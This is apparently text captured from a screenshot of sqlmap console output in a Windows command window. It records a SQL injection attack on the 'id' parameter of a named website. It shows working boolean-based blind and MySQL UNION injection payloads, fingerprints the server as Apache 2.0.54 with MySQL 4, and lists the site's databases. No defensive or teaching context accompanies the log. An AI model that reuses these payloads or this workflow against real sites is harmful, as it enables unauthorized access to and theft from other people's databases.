 C:\WINDOWS\system32\cmd.exe
[23:23:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=show&id=26' AND 1778=1778 AND 'kLBx'='kLBx
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: action=show&id=-1989' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a
7a6a71,0x6a61736f567148515349,0x71626b7671),NULL,NULL,NULL#
---
[23:23:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.54
back-end DBMS: MySQL 4
[23:23:40] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[23:23:41] [INFO] the SQL query used returns 2 entries
[23:23:41] [INFO] heuristics detected web page charset 'ascii'
available databases [1]:
[*] test
[23:23:42] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.oilphoto.com.cn'